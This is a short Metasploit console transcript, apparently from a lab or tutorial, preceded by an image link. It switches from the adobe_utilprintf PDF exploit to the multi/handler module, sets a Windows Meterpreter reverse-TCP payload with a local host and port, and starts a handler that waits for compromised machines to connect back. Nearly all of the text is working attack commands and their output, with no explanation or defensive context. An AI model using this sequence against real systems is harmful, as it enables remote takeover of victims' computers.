 msf exploit(adobe_utilprintf) > use exploit/multi/handler
msf exploit(handler) > set  payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
smsf exploit(handler) > set lport 4455
lport => 4455
msf exploit(handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.2.15:4455
[*] Starting the payload handler...